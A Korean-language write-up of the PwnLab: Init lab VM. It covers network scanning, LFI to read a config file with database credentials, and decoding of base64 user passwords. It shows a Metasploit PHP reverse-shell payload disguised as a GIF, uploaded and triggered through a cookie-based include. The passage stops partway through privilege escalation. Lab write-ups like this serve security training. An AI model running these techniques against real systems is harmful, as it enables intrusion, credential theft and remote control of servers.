환경 설정
가상 머신
vmware 설정

- 네트워크를 두 머신 모두 NAT으로 설정
정보 수집
netdiscover
- 네트워크 탐색 도구
- 네트워크 내에서 호스트들의 IP 주소와 MAC 주소를 스캔하여 확인하는 도구
❯ sudo netdiscover Currently scanning: 192.168.87.0/16 | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.72.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.72.2 00:50:56:ea:f7:2e 1 60 VMware, Inc.
192.168.72.128 00:0c:29:cb:71:8e 1 60 VMware, Inc.
192.168.72.254 00:50:56:e4:b5:1f 1 60 VMware, Inc.nmap
- 다양한 네트워크 탐지 및 스캐닝 기능 제공
❯ nmap -sC -sV 192.168.72.128-sC: Nmap 스크립트를 사용하여 취약점 스캐닝을 수행-sV: 서비스 및 해당 버전을 탐지192.168.72.128: 타겟 IP 주소
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 01:43 EDT
Nmap scan report for 192.168.72.128
Host is up (0.0047s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: PwnLab Intranet Image Hosting
111/tcp  open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          34775/tcp6  status
|   100024  1          36381/tcp   status
|   100024  1          38598/udp   status
|_  100024  1          53429/udp6  status
3306/tcp open  mysql   MySQL 5.5.47-0+deb8u1
| mysql-info:
|   Protocol: 10
|   Version: 5.5.47-0+deb8u1
|   Thread ID: 61
|   Capabilities flags: 63487
|   Some Capabilities: ODBCClient, Support41Auth, FoundRows, LongPassword, ConnectWithDatabase, Speaks41ProtocolOld, InteractiveClient, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, SupportsTransactions, LongColumnFlag, SupportsCompression, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
|   Status: Autocommit
|   Salt: uE:0!Uf&'/VC0a|j"dV^
|_  Auth Plugin Name: mysql_native_password

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.02 seconds- HTTP 프로토콜의 80 포트가 열려있습니다.
firefox

http://192.16872.128로 접속해보면PWNLAB의 웹 페이지가 뜹니다.
취약점 분석
Nikto
- 네트워크 취약성 스캐너로서 웹 서버에서 발견될 수 있는 보안 취약점을 탐지하기 위해 사용되는 오픈 소스 도구
- 웹 서버의 구성 오류, 잠재적인 보안 취약점, 악성 코드가 삽입된 파일, 민감한 디렉터리 노출 등과 같은 문제를 검사하는데 쓰임
❯ nikto -h http://192.168.72.128- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.72.128
+ Target Hostname: 192.168.72.128
+ Target Port: 80
+ Start Time: 2023-05-16 09:04:57 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /login.php: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /login.php: Admin login page/section found.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2023-05-16 09:05:25 (GMT-4) (28 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested스캐닝 결과를 보면
+ /config.php: PHP Config file may contain database IDs and passwords.config.php 파일에 데이터베이스의 아이디와 패스워드가 포함되어 있을 수 있다고 합니다.
LFI
Login

Upload

login 페이지와 upload 페이지의 URL을 보면 둘다 /?page=login , /?page=upload 해당 페이지 파일을 include 하고 있는 형태입니다.
그래서 LFI 취약점이 발생할 거 같습니다.


Burp Suite로 LFI 취약점이 발생하나 시도를 해보면

login.php 파일 include에 성공하여 해당 파일 내용을 볼 수 있습니다.
config.php 파일 내용도 LFI 취약점을 이용해서 확인해보면

<?php
$server	  = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
데이터베이스의 암호와 패스워드가 있습니다.
데이터베이스 로그인 & 정보 조회
데이터베이스에 로그인 해서 데이터를 조회해보면
❯ mysql -h 192.168.72.128 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 70
Server version: 5.5.47-0+deb8u1 (Debian)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Users |
+--------------------+
2 rows in set (0.002 sec)
MySQL [(none)]> USE Users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [Users]> show tables;
+-----------------+
| Tables_in_Users |
+-----------------+
| users |
+-----------------+
1 row in set (0.002 sec)
MySQL [Users]> SELECT * FROM users;
+------+------------------+
| user | pass |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
3 rows in set (0.002 sec)사용자들의 아이디와 패스워드를 확인할 수 있습니다.
근데 패스워드를 보면 암호화가 아닌 Base64로 인코딩 되어 있습니다.
디코딩을 해보면
kent : JWzXuBJJNy
mike : SIfdsTEn6I
kane : iSv5Ym2GRo
모든 사용자의 아이디와 패스워드를 흭득했습니다.
이제 로그인을 해보면


파일 업로드 페이지가 떴습니다.
침투
웹쉘 올리기
파일 업로드 페이지에 jpg 파일을 업로드 해보면

페이지에 업로드한 사진이 표시됩니다.
이제 웹쉘을 생성해서 업로드 해보면
msf6 > use payload/php/meterpreter/reverse_tcp
msf6 payload(php/meterpreter/reverse_tcp) > set lhost 192.168.72.129
lhost => 192.168.72.129
msf6 payload(php/meterpreter/reverse_tcp) > generate -f raw -o shell.php
[*] Writing 1115 bytes to shell.php...
msf6 payload(php/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.72.129
lhost => 192.168.72.129
msf6 exploit(multi/handler) > run
❯ ls shell.php
shell.php
오직 이미지 파일만 업로드 할 수 있다는 에러가 발생합니다.
업로드에 쓰이는 upload.php 파일을 봐보면
if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
    die('Error 002');
}
파일 확장자가 gif, jpeg, jpg, png 가 아니면 Error 002 를 출력하고 프로그램을 종료합니다.
웹쉘을 올릴려면 확장자를 조작해야 할거 같습니다.
echo -e "GIF89a1\n\n$(cat shell.php)" > shell.gif웹쉘 확장자를 gif로 조작하고 다시 시도해보면


웹 쉘이 성공적으로 업로드 되었습니다.

이제 웹쉘을 실행시켜야 하는데, index.php 파일에서 include 시킬 수 있는 방법이 있는지 봐보면
if (isset($_COOKIE['lang']))
{
    include("lang/".$_COOKIE['lang']);
}
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}첫번째 include() 가 두번째 include() 와 달리 뒤에 확장자도 안붙고 ../upload/ 를 통해 웹쉘의 경로를 지정하여 include 할 수 있습니다.
burpsuite를 이용해서 웹 쉘을 include 시켜보면
[*] Started reverse TCP handler on 192.168.72.129:4444
[*] Sending stage (39927 bytes) to 192.168.72.128
[*] Meterpreter session 1 opened (192.168.72.129:4444 -> 192.168.72.128:46621) at 2023-05-16 14:09:47 -0400

meterpreter > ls
Listing: /var/www/html
======================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  105   fil   2016-03-16 23:32:01 -0400  config.php
040755/rwxr-xr-x  4096  dir   2016-03-17 10:21:21 -0400  images
100755/rwxr-xr-x  623   fil   2016-03-16 23:30:58 -0400  index.php
100755/rwxr-xr-x  832   fil   2016-03-17 11:56:39 -0400  login.php
041777/rwxrwxrwx  4096  dir   2023-05-16 12:43:51 -0400  upload
100755/rwxr-xr-x  1339  fil   2016-03-16 23:32:18 -0400  upload.php
세션이 성공적으로 연결되었습니다.
권한 상승
먼저 쉘을 띄우겠습니다.
meterpreter > execute -i -f sh
Process 1698 created.
Channel 2 created.
pwd
/var/www/html
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@pwnlab:/var/www/html$파이썬을 이용해서 bash 쉘을 띄웁니다.
그후 데이터베이스에서 흭득한 유저들의 패스워드로 로그인을 하여 디렉터리를 살펴보면
kent
www-data@pwnlab:/var/www/html$ su - kent
su - kent
Password: JWzXuBJJNy

kent@pwnlab:~$ ls -al
ls -al
total 24
drwxr-x--- 2 kent kent 4096 May 18 00:49 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw------- 1 kent kent   63 May 18 01:15 .bash_history
-rw-r--r-- 1 kent kent  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kent kent 3515 Mar 17  2016 .bashrc
-rw-r--r-- 1 kent kent  675 Mar 17  2016 .profile
kent 의 디렉터리에는 쓸만한 파일이 안보입니다.
www-data@pwnlab:/var/www/html$ su - mike
su - mike
Password: SIfdsTEn6I

